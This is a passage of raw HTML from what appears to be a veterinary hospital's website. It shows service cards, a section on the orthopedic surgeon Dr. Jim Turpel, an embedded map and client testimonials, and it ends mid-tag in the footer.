srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White cat outside hiding behind pink flowers" title="White cat outside hiding behind pink flowers" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2PSN1tN3bthhjTrRjVwRr3">Allergy </p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Soft Tissue Surgery" role="link" href="/services/soft-tissue-surgery" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Soft Tissue Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White dog laying in grass" title="White dog laying in grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="9BWd2N3I8xIJCeTfZmYHH">Soft Tissue Surgery</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 jEwFgK" data-entry-id="1WFYGxN4iBXa4CpnqqVXaA"><div class="nva-50-50-card sc-wb9y8b-0 cElpcy nva-50-50__card nva-50-50__card--variation-b fifty-fifty-card row Variation-B padding-top-override-none padding-bottom-override-small"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/11FeN1ovYidVScIf11bzln/e575eb2cb1e576a7e1777c29d5336eb0/AdobeStock_174422206.jpeg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/11FeN1ovYidVScIf11bzln/e575eb2cb1e576a7e1777c29d5336eb0/AdobeStock_174422206.jpeg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/11FeN1ovYidVScIf11bzln/e575eb2cb1e576a7e1777c29d5336eb0/AdobeStock_174422206.jpeg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/11FeN1ovYidVScIf11bzln/e575eb2cb1e576a7e1777c29d5336eb0/AdobeStock_174422206.jpeg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/11FeN1ovYidVScIf11bzln/e575eb2cb1e576a7e1777c29d5336eb0/AdobeStock_174422206.jpeg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/11FeN1ovYidVScIf11bzln/e575eb2cb1e576a7e1777c29d5336eb0/AdobeStock_174422206.jpeg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/11FeN1ovYidVScIf11bzln/e575eb2cb1e576a7e1777c29d5336eb0/AdobeStock_174422206.jpeg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/11FeN1ovYidVScIf11bzln/e575eb2cb1e576a7e1777c29d5336eb0/AdobeStock_174422206.jpeg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/11FeN1ovYidVScIf11bzln/e575eb2cb1e576a7e1777c29d5336eb0/AdobeStock_174422206.jpeg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/11FeN1ovYidVScIf11bzln/e575eb2cb1e576a7e1777c29d5336eb0/AdobeStock_174422206.jpeg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/11FeN1ovYidVScIf11bzln/e575eb2cb1e576a7e1777c29d5336eb0/AdobeStock_174422206.jpeg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/11FeN1ovYidVScIf11bzln/e575eb2cb1e576a7e1777c29d5336eb0/AdobeStock_174422206.jpeg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Family with little kids trying to pet dog" title="Family with little kids trying to pet dog" src="https://images.ctfassets.net/rt5zmd3ipxai/11FeN1ovYidVScIf11bzln/e575eb2cb1e576a7e1777c29d5336eb0/AdobeStock_174422206.jpeg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/11FeN1ovYidVScIf11bzln/e575eb2cb1e576a7e1777c29d5336eb0/AdobeStock_174422206.jpeg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1WFYGxN4iBXa4CpnqqVXaA" id="our-philosophy">Our Philosophy</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="1WFYGxN4iBXa4CpnqqVXaA"><p>While we can never attain perfection, in the pursuit of perfection we can attain excellence. This is our commitment to you and your family, for you deserve no less.</p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bnETTJ nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="7SystRbNXN6qwUlZuE399" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="Our Philosophy" data-analytics-variation="Variation-B">About Us</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 jEwFgK" data-entry-id="54794nX6P7Y21omtSFimvv"><div class="nva-50-50-card sc-wb9y8b-0 cElpcy nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A padding-top-override-small padding-bottom-override-small"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1Ll72tOuJ6RLS8WghZwP2f/5e0cb6c04a214d821bb7867e6e397223/447790128_948050470664117_149883120551528234_n.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1Ll72tOuJ6RLS8WghZwP2f/5e0cb6c04a214d821bb7867e6e397223/447790128_948050470664117_149883120551528234_n.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1Ll72tOuJ6RLS8WghZwP2f/5e0cb6c04a214d821bb7867e6e397223/447790128_948050470664117_149883120551528234_n.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1Ll72tOuJ6RLS8WghZwP2f/5e0cb6c04a214d821bb7867e6e397223/447790128_948050470664117_149883120551528234_n.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1Ll72tOuJ6RLS8WghZwP2f/5e0cb6c04a214d821bb7867e6e397223/447790128_948050470664117_149883120551528234_n.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1Ll72tOuJ6RLS8WghZwP2f/5e0cb6c04a214d821bb7867e6e397223/447790128_948050470664117_149883120551528234_n.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1Ll72tOuJ6RLS8WghZwP2f/5e0cb6c04a214d821bb7867e6e397223/447790128_948050470664117_149883120551528234_n.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1Ll72tOuJ6RLS8WghZwP2f/5e0cb6c04a214d821bb7867e6e397223/447790128_948050470664117_149883120551528234_n.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1Ll72tOuJ6RLS8WghZwP2f/5e0cb6c04a214d821bb7867e6e397223/447790128_948050470664117_149883120551528234_n.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1Ll72tOuJ6RLS8WghZwP2f/5e0cb6c04a214d821bb7867e6e397223/447790128_948050470664117_149883120551528234_n.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1Ll72tOuJ6RLS8WghZwP2f/5e0cb6c04a214d821bb7867e6e397223/447790128_948050470664117_149883120551528234_n.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1Ll72tOuJ6RLS8WghZwP2f/5e0cb6c04a214d821bb7867e6e397223/447790128_948050470664117_149883120551528234_n.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt=" Vet looking at dog " title="Vet looking at dog" src="https://images.ctfassets.net/rt5zmd3ipxai/1Ll72tOuJ6RLS8WghZwP2f/5e0cb6c04a214d821bb7867e6e397223/447790128_948050470664117_149883120551528234_n.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1Ll72tOuJ6RLS8WghZwP2f/5e0cb6c04a214d821bb7867e6e397223/447790128_948050470664117_149883120551528234_n.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="54794nX6P7Y21omtSFimvv" id="orthopedic-veterinary-surgeons-provide-expert-treatment-for-your-pet">Orthopedic Veterinary Surgeons Provide Expert Treatment for Your Pet</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="54794nX6P7Y21omtSFimvv"><p>Dr. Jim Turpel treats injuries of bones and joints incorporating the latest technologies, equipment and methodologies. He has been trained by numerous world-renowned surgeons from throughout North America, Europe and the United Kingdom.</p><p>Your pet’s well-being is very important to us. Our team is skilled in understanding the numerous orthopedic conditions your pets may face. Our hospital is designed for comfort and is a family-friendly environment. </p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="View All " role="link" href="/services#orthopedic-surgery-services" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bnETTJ nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="1yOZPzy7lfuGFfs8c2e3ju" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="Orthopedic Veterinary Surgeons Provide Expert Treatment for Your Pet" data-analytics-variation="Variation-A">View All </a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 gdkdEE nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 dgIArT"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d92993.97955815757!2d-79.1560273!3d43.2501253!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89d35f3809fd62b3%3A0xffc183bb5a0b6c27!2sUpper%20Canada%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1718216841543!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 iZGejg sc-y0ptcc-2 faKMcr nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Testimonials &amp; Reviews</h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 gNWsGk"><p>We value our clients’ experience at Upper Canada Animal Hospital. Here’s what some people are saying about us.</p></div></div><div class="nva-reviews__cards-wrapper review-wrapper"><section class="sc-b2f152-0 ejuajc nva-review-card"><svg x="0px" y="0px" viewBox="0 0 45 32"><g transform="translate(-9.001 -16.002)"><path d="M19,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C13.8,19.9,9,29,9,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C28.9,32.1,24.5,27.7,19,27.7z"></path><path d="M44,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C38.8,19.9,34,29,34,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C53.9,32.1,49.5,27.7,44,27.7z"></path></g></svg><div class="nva-rich-text sc-wturor-0 gNWsGk nva-review-card__review-body heading_four"><p>From start to finish, the care provided to my dog, Huey, was absolutely exceptional. Dr. Turpel has a wonderful gift with being able to bond with Huey and as per reviews many others! It’s clear that he genuinely cares about Huey&#39;s well-being. He took the time to explain everything thoroughly and made sure Huey was comfortable every step of the way.</p></div><div class="nva-review-card__reviewer reviewer-container"><div class="sc-1mj8z02-0 hoESnz image-container"></div><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-review-card__reviewer-name heading_five">Chelsea H.</p></div></section><section class="sc-b2f152-0 ejuajc nva-review-card"><svg x="0px" y="0px" viewBox="0 0 45 32"><g transform="translate(-9.001 -16.002)"><path d="M19,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C13.8,19.9,9,29,9,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C28.9,32.1,24.5,27.7,19,27.7z"></path><path d="M44,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C38.8,19.9,34,29,34,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C53.9,32.1,49.5,27.7,44,27.7z"></path></g></svg><div class="nva-rich-text sc-wturor-0 gNWsGk nva-review-card__review-body heading_four"><p>I am thrilled to share my experience with Upper Canada Animal Hospital! From the moment we walked in, it was clear that the entire team genuinely cares about both animals and their owners. Dr. Turpel’s dedication to the health and mental well-being of animals is inspiring! He takes the time to explain everything, ensuring that we felt informed and confident about our dog’s care. </p></div><div class="nva-review-card__reviewer reviewer-container"><div class="sc-1mj8z02-0 hoESnz image-container"></div><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-review-card__reviewer-name heading_five">James E.</p></div></section><section class="sc-b2f152-0 ejuajc nva-review-card"><svg x="0px" y="0px" viewBox="0 0 45 32"><g transform="translate(-9.001 -16.002)"><path d="M19,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C13.8,19.9,9,29,9,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C28.9,32.1,24.5,27.7,19,27.7z"></path><path d="M44,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C38.8,19.9,34,29,34,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C53.9,32.1,49.5,27.7,44,27.7z"></path></g></svg><div class="nva-rich-text sc-wturor-0 gNWsGk nva-review-card__review-body heading_four"><p>I was amazed at the care my pet Max received at U.C.A.H., a little over a year ago I had to put one of my goldens down because of his torn CCL. I had no idea that a Zlig procedure (CCL Ligament replacement), was available. Max is doing amazingly well, having the procedure performed a week ago he is walking with a slight limp, but improving daily, Thank you Dr. Turpel and all the dedicated staff for Max&#39;s care.</p></div><div class="nva-review-card__reviewer reviewer-container"><div class="sc-1mj8z02-0 hoESnz image-container"></div><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-review-card__reviewer-name heading_five">Pat D.</p></div></section></div></div></section></main><section class="sc-1tmcds5-0 iJNoHv nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 gWvqLw nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61NXRGRG9KstQaxKW0Lqn8/b409f534622f5f8555efbe32a0755c5d/ucah_hor_rgb_rev.jpg?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61NXRGRG9KstQaxKW0Lqn8/b409f534622f5f8555efbe32a0755c5d/ucah_hor_rgb_rev.jpg?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61NXRGRG9KstQaxKW0Lqn8/b409f534622f5f8555efbe32a0755c5d/ucah_hor_rgb_rev.jpg?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61NXRGRG9KstQaxKW0Lqn8/b409f534622f5f8555efbe32a0755c5d/ucah_hor_rgb_rev.jpg?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61NXRGRG9KstQaxKW0Lqn8/b409f534622f5f8555efbe32a0755c5d/ucah_hor_rgb_rev.jpg?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61NXRGRG9KstQaxKW0Lqn8/b409f534622f5f8555efbe32a0755c5d/ucah_hor_rgb_rev.jpg?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source 